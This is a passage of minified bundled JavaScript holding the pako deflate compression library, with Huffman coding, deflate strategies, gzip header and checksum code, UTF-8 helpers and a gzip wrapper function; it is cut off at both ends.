w=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ln(a,g,1),I=a.heap[1],a.heap[--a.heap_max]=w,a.heap[--a.heap_max]=I,g[$*2]=g[w*2]+g[I*2],a.depth[$]=(a.depth[w]>=a.depth[I]?a.depth[w]:a.depth[I])+1,g[w*2+1]=g[I*2+1]=$,a.heap[1]=$++,Ln(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Lo(a,p),kn(g,J,a.bl_count)},Ho=(a,p,g)=>{let y,u=-1,A,w=p[0*2+1],I=0,J=7,$=4;for(w===0&&(J=138,$=3),p[(g+1)*2+1]=65535,y=0;y<=g;y++)A=w,w=p[(y+1)*2+1],!(++I<J&&A===w)&&(I<$?a.bl_tree[A*2]+=I:A!==0?(A!==u&&a.bl_tree[A*2]++,a.bl_tree[k*2]++):I<=10?a.bl_tree[T*2]++:a.bl_tree[B*2]++,I=0,u=A,w===0?(J=138,$=3):A===w?(J=6,$=3):(J=7,$=4))},Bo=(a,p,g)=>{let y,u=-1,A,w=p[0*2+1],I=0,J=7,$=4;for(w===0&&(J=138,$=3),y=0;y<=g;y++)if(A=w,w=p[(y+1)*2+1],!(++I<J&&A===w)){if(I<$)do Jt(a,A,a.bl_tree);while(--I!==0);else A!==0?(A!==u&&(Jt(a,A,a.bl_tree),I--),Jt(a,k,a.bl_tree),kt(a,I-3,2)):I<=10?(Jt(a,T,a.bl_tree),kt(a,I-3,3)):(Jt(a,B,a.bl_tree),kt(a,I-11,7));I=0,u=A,w===0?(J=138,$=3):A===w?(J=6,$=3):(J=7,$=4)}},rh=a=>{let p;for(Ho(a,a.dyn_ltree,a.l_desc.max_code),Ho(a,a.dyn_dtree,a.d_desc.max_code),Un(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[xt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},oh=(a,p,g,y)=>{let u;for(kt(a,p-257,5),kt(a,g-1,5),kt(a,y-4,4),u=0;u<y;u++)kt(a,a.bl_tree[xt[u]*2+1],3);Bo(a,a.dyn_ltree,p-1),Bo(a,a.dyn_dtree,g-1)},ah=a=>{let p=4093624447,g;for(g=0;g<=31;g++,p>>>=1)if(p&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<d;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Fo=!1,ch=a=>{Fo||(Uo(),Fo=!0),a.l_desc=new Re(a.dyn_ltree,ls),a.d_desc=new Re(a.dyn_dtree,zt),a.bl_desc=new Re(a.bl_tree,Kt),a.bi_buf=0,a.bi_valid=0,Dn(a)},$o=(a,p,g,y)=>{kt(a,(r<<1)+(y?1:0),3),nh(a,p,g,!0)},lh=a=>{kt(a,o<<1,3),Jt(a,N,x),Vi(a)},hh=(a,p,g,y)=>{let u,A,w=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=ah(a)),Un(a,a.l_desc),Un(a,a.d_desc),w=rh(a),u=a.opt_len+3+7>>>3,A=a.static_len+3+7>>>3,A<=u&&(u=A)):u=A=g+5,g+4<=u&&p!==-1?$o(a,p,g,y):a.strategy===4||A===u?(kt(a,(o<<1)+(y?1:0),3),jo(a,x,j)):(kt(a,(c<<1)+(y?1:0),3),oh(a,a.l_desc.max_code+1,a.d_desc.max_code+1,w+1),jo(a,a.dyn_ltree,a.dyn_dtree)),Dn(a),y&&xn(a)},uh=(a,p,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,p===0?a.dyn_ltree[g*2]++:(a.matches++,p--,a.dyn_ltree[(gt[g]+d+1)*2]++,a.dyn_dtree[Li(p)*2]++),a.last_lit===a.lit_bufsize-1);var dh=ch,ph=$o,fh=hh,gh=uh,mh=lh,yh={_tr_init:dh,_tr_stored_block:ph,_tr_flush_block:fh,_tr_tally:gh,_tr_align:mh},zo=(a,p,g,y)=>{let u=a&65535|0,A=a>>>16&65535|0,w=0;for(;g!==0;){w=g>2e3?2e3:g,g-=w;do u=u+p[y++]|0,A=A+u|0;while(--w);u%=65521,A%=65521}return u|A<<16|0};let Eh=()=>{let a,p=[];for(var g=0;g<256;g++){a=g;for(var y=0;y<8;y++)a=a&1?3988292384^a>>>1:a>>>1;p[g]=a}return p},Sh=new Uint32Array(Eh());var Ue=(a,p,g,y)=>{let u=Sh,A=y+g;a^=-1;for(let w=y;w<A;w++)a=a>>>8^u[(a^p[w])&255];return a^-1},ji={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Go={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:vh,_tr_stored_block:_h,_tr_flush_block:wh,_tr_tally:Ve,_tr_align:bh}=yh,{Z_NO_FLUSH:us,Z_PARTIAL_FLUSH:Th,Z_FULL_FLUSH:Ah,Z_FINISH:je,Z_BLOCK:qo,Z_OK:de,Z_STREAM_END:Wo,Z_STREAM_ERROR:Qt,Z_DATA_ERROR:Rh,Z_BUF_ERROR:Vn,Z_DEFAULT_COMPRESSION:Ch,Z_FILTERED:Ih,Z_HUFFMAN_ONLY:Hi,Z_RLE:Ph,Z_FIXED:Oh,Z_DEFAULT_STRATEGY:Nh,Z_UNKNOWN:Mh,Z_DEFLATED:Bi}=Go,kh=9,Dh=15,xh=8,jn=256+1+29,Lh=30,Uh=19,Vh=2*jn+1,jh=15,K=3,He=258,ce=He+K+1,Hh=32,Fi=42,Hn=69,$i=73,zi=91,Gi=103,ds=113,Zs=666,wt=1,ti=2,ps=3,Os=4,Bh=3,Be=(a,p)=>(a.msg=ji[p],p),Yo=a=>(a<<1)-(a>4?9:0),Fe=a=>{let p=a.length;for(;--p>=0;)a[p]=0},$e=(a,p,g)=>(p<<a.hash_shift^g)&a.hash_mask,ze=a=>{let p=a.state,g=p.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+g),a.next_out),a.next_out+=g,p.pending_out+=g,a.total_out+=g,a.avail_out-=g,p.pending-=g,p.pending===0&&(p.pending_out=0))},Ct=(a,p)=>{wh(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ze(a.strm)},it=(a,p)=>{a.pending_buf[a.pending++]=p},ei=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},Fh=(a,p,g,y)=>{let u=a.avail_in;return u>y&&(u=y),u===0?0:(a.avail_in-=u,p.set(a.input.subarray(a.next_in,a.next_in+u),g),a.state.wrap===1?a.adler=zo(a.adler,p,u,g):a.state.wrap===2&&(a.adler=Ue(a.adler,p,u,g)),a.next_in+=u,a.total_in+=u,u)},Xo=(a,p)=>{let g=a.max_chain_length,y=a.strstart,u,A,w=a.prev_length,I=a.nice_match,J=a.strstart>a.w_size-ce?a.strstart-(a.w_size-ce):0,$=a.window,Gt=a.w_mask,Ge=a.prev,at=a.strstart+He,gs=$[y+w-1],Ms=$[y+w];a.prev_length>=a.good_match&&(g>>=2),I>a.lookahead&&(I=a.lookahead);do if(u=p,!($[u+w]!==Ms||$[u+w-1]!==gs||$[u]!==$[y]||$[++u]!==$[y+1])){y+=2,u++;do;while($[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&$[++y]===$[++u]&&y<at);if(A=He-(at-y),y=at-He,A>w){if(a.match_start=p,w=A,A>=I)break;gs=$[y+w-1],Ms=$[y+w]}}while((p=Ge[p&Gt])>J&&--g!==0);return w<=a.lookahead?w:a.lookahead},fs=a=>{let p=a.w_size,g,y,u,A,w;do{if(A=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ce)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,y=a.hash_size,g=y;do u=a.head[--g],a.head[g]=u>=p?u-p:0;while(--y);y=p,g=y;do u=a.prev[--g],a.prev[g]=u>=p?u-p:0;while(--y);A+=p}if(a.strm.avail_in===0)break;if(y=Fh(a.strm,a.window,a.strstart+a.lookahead,A),a.lookahead+=y,a.lookahead+a.insert>=K)for(w=a.strstart-a.insert,a.ins_h=a.window[w],a.ins_h=$e(a,a.ins_h,a.window[w+1]);a.insert&&(a.ins_h=$e(a,a.ins_h,a.window[w+K-1]),a.prev[w&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=w,w++,a.insert--,!(a.lookahead+a.insert<K)););}while(a.lookahead<ce&&a.strm.avail_in!==0)},$h=(a,p)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(fs(a),a.lookahead===0&&p===us)return wt;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let y=a.block_start+g;if((a.strstart===0||a.strstart>=y)&&(a.lookahead=a.strstart-y,a.strstart=y,Ct(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ce&&(Ct(a,!1),a.strm.avail_out===0))return wt}return a.insert=0,p===je?(Ct(a,!0),a.strm.avail_out===0?ps:Os):(a.strstart>a.block_start&&(Ct(a,!1),a.strm.avail_out===0),wt)},Bn=(a,p)=>{let g,y;for(;;){if(a.lookahead<ce){if(fs(a),a.lookahead<ce&&p===us)return wt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-ce&&(a.match_length=Xo(a,g)),a.match_length>=K)if(y=Ve(a,a.strstart-a.match_start,a.match_length-K),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=K){a.match_length--;do a.strstart++,a.ins_h=$e(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=$e(a,a.ins_h,a.window[a.strstart+1]);else y=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(y&&(Ct(a,!1),a.strm.avail_out===0))return wt}return a.insert=a.strstart<K-1?a.strstart:K-1,p===je?(Ct(a,!0),a.strm.avail_out===0?ps:Os):a.last_lit&&(Ct(a,!1),a.strm.avail_out===0)?wt:ti},Ns=(a,p)=>{let g,y,u;for(;;){if(a.lookahead<ce){if(fs(a),a.lookahead<ce&&p===us)return wt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=K-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-ce&&(a.match_length=Xo(a,g),a.match_length<=5&&(a.strategy===Ih||a.match_length===K&&a.strstart-a.match_start>4096)&&(a.match_length=K-1)),a.prev_length>=K&&a.match_length<=a.prev_length){u=a.strstart+a.lookahead-K,y=Ve(a,a.strstart-1-a.prev_match,a.prev_length-K),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=u&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=K-1,a.strstart++,y&&(Ct(a,!1),a.strm.avail_out===0))return wt}else if(a.match_available){if(y=Ve(a,0,a.window[a.strstart-1]),y&&Ct(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return wt}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(y=Ve(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<K-1?a.strstart:K-1,p===je?(Ct(a,!0),a.strm.avail_out===0?ps:Os):a.last_lit&&(Ct(a,!1),a.strm.avail_out===0)?wt:ti},zh=(a,p)=>{let g,y,u,A,w=a.window;for(;;){if(a.lookahead<=He){if(fs(a),a.lookahead<=He&&p===us)return wt;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=K&&a.strstart>0&&(u=a.strstart-1,y=w[u],y===w[++u]&&y===w[++u]&&y===w[++u])){A=a.strstart+He;do;while(y===w[++u]&&y===w[++u]&&y===w[++u]&&y===w[++u]&&y===w[++u]&&y===w[++u]&&y===w[++u]&&y===w[++u]&&u<A);a.match_length=He-(A-u),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=K?(g=Ve(a,1,a.match_length-K),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(Ct(a,!1),a.strm.avail_out===0))return wt}return a.insert=0,p===je?(Ct(a,!0),a.strm.avail_out===0?ps:Os):a.last_lit&&(Ct(a,!1),a.strm.avail_out===0)?wt:ti},Gh=(a,p)=>{let g;for(;;){if(a.lookahead===0&&(fs(a),a.lookahead===0)){if(p===us)return wt;break}if(a.match_length=0,g=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(Ct(a,!1),a.strm.avail_out===0))return wt}return a.insert=0,p===je?(Ct(a,!0),a.strm.avail_out===0?ps:Os):a.last_lit&&(Ct(a,!1),a.strm.avail_out===0)?wt:ti};function pe(a,p,g,y,u){this.good_length=a,this.max_lazy=p,this.nice_length=g,this.max_chain=y,this.func=u}let si=[new pe(0,0,0,0,$h),new pe(4,4,8,4,Bn),new pe(4,5,16,8,Bn),new pe(4,6,32,32,Bn),new pe(4,4,16,16,Ns),new pe(8,16,32,32,Ns),new pe(8,16,128,128,Ns),new pe(8,32,128,256,Ns),new pe(32,128,258,1024,Ns),new pe(32,258,258,4096,Ns)],qh=a=>{a.window_size=2*a.w_size,Fe(a.head),a.max_lazy_match=si[a.level].max_lazy,a.good_match=si[a.level].good_length,a.nice_match=si[a.level].nice_length,a.max_chain_length=si[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=K-1,a.match_available=0,a.ins_h=0};function Wh(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Bi,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Vh*2),this.dyn_dtree=new Uint16Array((2*Lh+1)*2),this.bl_tree=new Uint16Array((2*Uh+1)*2),Fe(this.dyn_ltree),Fe(this.dyn_dtree),Fe(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(jh+1),this.heap=new Uint16Array(2*jn+1),Fe(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*jn+1),Fe(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Ko=a=>{if(!a||!a.state)return Be(a,Qt);a.total_in=a.total_out=0,a.data_type=Mh;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Fi:ds,a.adler=p.wrap===2?0:1,p.last_flush=us,vh(p),de},Jo=a=>{let p=Ko(a);return p===de&&qh(a.state),p},Yh=(a,p)=>!a||!a.state||a.state.wrap!==2?Qt:(a.state.gzhead=p,de),Qo=(a,p,g,y,u,A)=>{if(!a)return Qt;let w=1;if(p===Ch&&(p=6),y<0?(w=0,y=-y):y>15&&(w=2,y-=16),u<1||u>kh||g!==Bi||y<8||y>15||p<0||p>9||A<0||A>Oh)return Be(a,Qt);y===8&&(y=9);let I=new Wh;return a.state=I,I.strm=a,I.wrap=w,I.gzhead=null,I.w_bits=y,I.w_size=1<<I.w_bits,I.w_mask=I.w_size-1,I.hash_bits=u+7,I.hash_size=1<<I.hash_bits,I.hash_mask=I.hash_size-1,I.hash_shift=~~((I.hash_bits+K-1)/K),I.window=new Uint8Array(I.w_size*2),I.head=new Uint16Array(I.hash_size),I.prev=new Uint16Array(I.w_size),I.lit_bufsize=1<<u+6,I.pending_buf_size=I.lit_bufsize*4,I.pending_buf=new Uint8Array(I.pending_buf_size),I.d_buf=1*I.lit_bufsize,I.l_buf=3*I.lit_bufsize,I.level=p,I.strategy=A,I.method=g,Jo(a)},Xh=(a,p)=>Qo(a,p,Bi,Dh,xh,Nh),Kh=(a,p)=>{let g,y;if(!a||!a.state||p>qo||p<0)return a?Be(a,Qt):Qt;let u=a.state;if(!a.output||!a.input&&a.avail_in!==0||u.status===Zs&&p!==je)return Be(a,a.avail_out===0?Vn:Qt);u.strm=a;let A=u.last_flush;if(u.last_flush=p,u.status===Fi)if(u.wrap===2)a.adler=0,it(u,31),it(u,139),it(u,8),u.gzhead?(it(u,(u.gzhead.text?1:0)+(u.gzhead.hcrc?2:0)+(u.gzhead.extra?4:0)+(u.gzhead.name?8:0)+(u.gzhead.comment?16:0)),it(u,u.gzhead.time&255),it(u,u.gzhead.time>>8&255),it(u,u.gzhead.time>>16&255),it(u,u.gzhead.time>>24&255),it(u,u.level===9?2:u.strategy>=Hi||u.level<2?4:0),it(u,u.gzhead.os&255),u.gzhead.extra&&u.gzhead.extra.length&&(it(u,u.gzhead.extra.length&255),it(u,u.gzhead.extra.length>>8&255)),u.gzhead.hcrc&&(a.adler=Ue(a.adler,u.pending_buf,u.pending,0)),u.gzindex=0,u.status=Hn):(it(u,0),it(u,0),it(u,0),it(u,0),it(u,0),it(u,u.level===9?2:u.strategy>=Hi||u.level<2?4:0),it(u,Bh),u.status=ds);else{let w=Bi+(u.w_bits-8<<4)<<8,I=-1;u.strategy>=Hi||u.level<2?I=0:u.level<6?I=1:u.level===6?I=2:I=3,w|=I<<6,u.strstart!==0&&(w|=Hh),w+=31-w%31,u.status=ds,ei(u,w),u.strstart!==0&&(ei(u,a.adler>>>16),ei(u,a.adler&65535)),a.adler=1}if(u.status===Hn)if(u.gzhead.extra){for(g=u.pending;u.gzindex<(u.gzhead.extra.length&65535)&&!(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),ze(a),g=u.pending,u.pending===u.pending_buf_size));)it(u,u.gzhead.extra[u.gzindex]&255),u.gzindex++;u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),u.gzindex===u.gzhead.extra.length&&(u.gzindex=0,u.status=$i)}else u.status=$i;if(u.status===$i)if(u.gzhead.name){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),ze(a),g=u.pending,u.pending===u.pending_buf_size)){y=1;break}u.gzindex<u.gzhead.name.length?y=u.gzhead.name.charCodeAt(u.gzindex++)&255:y=0,it(u,y)}while(y!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),y===0&&(u.gzindex=0,u.status=zi)}else u.status=zi;if(u.status===zi)if(u.gzhead.comment){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),ze(a),g=u.pending,u.pending===u.pending_buf_size)){y=1;break}u.gzindex<u.gzhead.comment.length?y=u.gzhead.comment.charCodeAt(u.gzindex++)&255:y=0,it(u,y)}while(y!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Ue(a.adler,u.pending_buf,u.pending-g,g)),y===0&&(u.status=Gi)}else u.status=Gi;if(u.status===Gi&&(u.gzhead.hcrc?(u.pending+2>u.pending_buf_size&&ze(a),u.pending+2<=u.pending_buf_size&&(it(u,a.adler&255),it(u,a.adler>>8&255),a.adler=0,u.status=ds)):u.status=ds),u.pending!==0){if(ze(a),a.avail_out===0)return u.last_flush=-1,de}else if(a.avail_in===0&&Yo(p)<=Yo(A)&&p!==je)return Be(a,Vn);if(u.status===Zs&&a.avail_in!==0)return Be(a,Vn);if(a.avail_in!==0||u.lookahead!==0||p!==us&&u.status!==Zs){let w=u.strategy===Hi?Gh(u,p):u.strategy===Ph?zh(u,p):si[u.level].func(u,p);if((w===ps||w===Os)&&(u.status=Zs),w===wt||w===ps)return a.avail_out===0&&(u.last_flush=-1),de;if(w===ti&&(p===Th?bh(u):p!==qo&&(_h(u,0,0,!1),p===Ah&&(Fe(u.head),u.lookahead===0&&(u.strstart=0,u.block_start=0,u.insert=0))),ze(a),a.avail_out===0))return u.last_flush=-1,de}return p!==je?de:u.wrap<=0?Wo:(u.wrap===2?(it(u,a.adler&255),it(u,a.adler>>8&255),it(u,a.adler>>16&255),it(u,a.adler>>24&255),it(u,a.total_in&255),it(u,a.total_in>>8&255),it(u,a.total_in>>16&255),it(u,a.total_in>>24&255)):(ei(u,a.adler>>>16),ei(u,a.adler&65535)),ze(a),u.wrap>0&&(u.wrap=-u.wrap),u.pending!==0?de:Wo)},Jh=a=>{if(!a||!a.state)return Qt;let p=a.state.status;return p!==Fi&&p!==Hn&&p!==$i&&p!==zi&&p!==Gi&&p!==ds&&p!==Zs?Be(a,Qt):(a.state=null,p===ds?Be(a,Rh):de)},Qh=(a,p)=>{let g=p.length;if(!a||!a.state)return Qt;let y=a.state,u=y.wrap;if(u===2||u===1&&y.status!==Fi||y.lookahead)return Qt;if(u===1&&(a.adler=zo(a.adler,p,g,0)),y.wrap=0,g>=y.w_size){u===0&&(Fe(y.head),y.strstart=0,y.block_start=0,y.insert=0);let J=new Uint8Array(y.w_size);J.set(p.subarray(g-y.w_size,g),0),p=J,g=y.w_size}let A=a.avail_in,w=a.next_in,I=a.input;for(a.avail_in=g,a.next_in=0,a.input=p,fs(y);y.lookahead>=K;){let J=y.strstart,$=y.lookahead-(K-1);do y.ins_h=$e(y,y.ins_h,y.window[J+K-1]),y.prev[J&y.w_mask]=y.head[y.ins_h],y.head[y.ins_h]=J,J++;while(--$);y.strstart=J,y.lookahead=K-1,fs(y)}return y.strstart+=y.lookahead,y.block_start=y.strstart,y.insert=y.lookahead,y.lookahead=0,y.match_length=y.prev_length=K-1,y.match_available=0,a.next_in=w,a.input=I,a.avail_in=A,y.wrap=u,de};var Zh=Xh,tu=Qo,eu=Jo,su=Ko,iu=Yh,nu=Kh,ru=Jh,ou=Qh,au="pako deflate (from Nodeca project)",ii={deflateInit:Zh,deflateInit2:tu,deflateReset:eu,deflateResetKeep:su,deflateSetHeader:iu,deflate:nu,deflateEnd:ru,deflateSetDictionary:ou,deflateInfo:au};let cu=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var lu=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let g=p.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let y in g)cu(g,y)&&(a[y]=g[y])}}return a},hu=a=>{let p=0;for(let y=0,u=a.length;y<u;y++)p+=a[y].length;let g=new Uint8Array(p);for(let y=0,u=0,A=a.length;y<A;y++){let w=a[y];g.set(w,u),u+=w.length}return g},Zo={assign:lu,flattenChunks:hu};let ta=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ta=!1}let ni=new Uint8Array(256);for(let a=0;a<256;a++)ni[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;ni[254]=ni[254]=1;var uu=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,g,y,u,A,w=a.length,I=0;for(u=0;u<w;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<w&&(y=a.charCodeAt(u+1),(y&64512)===56320&&(g=65536+(g-55296<<10)+(y-56320),u++)),I+=g<128?1:g<2048?2:g<65536?3:4;for(p=new Uint8Array(I),A=0,u=0;A<I;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<w&&(y=a.charCodeAt(u+1),(y&64512)===56320&&(g=65536+(g-55296<<10)+(y-56320),u++)),g<128?p[A++]=g:g<2048?(p[A++]=192|g>>>6,p[A++]=128|g&63):g<65536?(p[A++]=224|g>>>12,p[A++]=128|g>>>6&63,p[A++]=128|g&63):(p[A++]=240|g>>>18,p[A++]=128|g>>>12&63,p[A++]=128|g>>>6&63,p[A++]=128|g&63);return p};let ea=(a,p=a.length)=>{if(p<65534&&a.subarray&&ta)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let g="";for(let y=0;y<p;y++)g+=String.fromCharCode(a[y]);return g};var du=(a,p)=>{let g=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let y,u,A=new Array(g*2);for(u=0,y=0;y<g;){let w=a[y++];if(w<128){A[u++]=w;continue}let I=ni[w];if(I>4){A[u++]=65533,y+=I-1;continue}for(w&=I===2?31:I===3?15:7;I>1&&y<g;)w=w<<6|a[y++]&63,I--;if(I>1){A[u++]=65533;continue}w<65536?A[u++]=w:(w-=65536,A[u++]=55296|w>>10&1023,A[u++]=56320|w&1023)}return ea(A,u)},pu=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let g=p-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?p:g+ni[a[g]]>p?g:p},sa={string2buf:uu,buf2string:du,utf8border:pu};function fu(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var gu=fu;let ia=Object.prototype.toString,{Z_NO_FLUSH:mu,Z_SYNC_FLUSH:yu,Z_FULL_FLUSH:Eu,Z_FINISH:Su,Z_OK:qi,Z_STREAM_END:vu,Z_DEFAULT_COMPRESSION:_u,Z_DEFAULT_STRATEGY:wu,Z_DEFLATED:bu}=Go;function Wi(a){this.options=Zo.assign({level:_u,method:bu,chunkSize:16384,windowBits:15,memLevel:8,strategy:wu},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new gu,this.strm.avail_out=0;let g=ii.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(g!==qi)throw new Error(ji[g]);if(p.header&&ii.deflateSetHeader(this.strm,p.header),p.dictionary){let y;if(typeof p.dictionary=="string"?y=sa.string2buf(p.dictionary):ia.call(p.dictionary)==="[object ArrayBuffer]"?y=new Uint8Array(p.dictionary):y=p.dictionary,g=ii.deflateSetDictionary(this.strm,y),g!==qi)throw new Error(ji[g]);this._dict_set=!0}}Wi.prototype.push=function(a,p){let g=this.strm,y=this.options.chunkSize,u,A;if(this.ended)return!1;for(p===~~p?A=p:A=p===!0?Su:mu,typeof a=="string"?g.input=sa.string2buf(a):ia.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(y),g.next_out=0,g.avail_out=y),(A===yu||A===Eu)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(u=ii.deflate(g,A),u===vu)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),u=ii.deflateEnd(this.strm),this.onEnd(u),this.ended=!0,u===qi;if(g.avail_out===0){this.onData(g.output);continue}if(A>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},Wi.prototype.onData=function(a){this.chunks.push(a)},Wi.prototype.onEnd=function(a){a===qi&&(this.result=Zo.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Tu(a,p){p=p||{};let g=new Wi(p);if(g.push(a,!0),g.err)throw g.msg||ji[g.err];return g.result}function Au(a,p){return p=p||{},p.gzip=!0,Tu(a,p)}return(a,p,g)=>{let y=Au(a);return 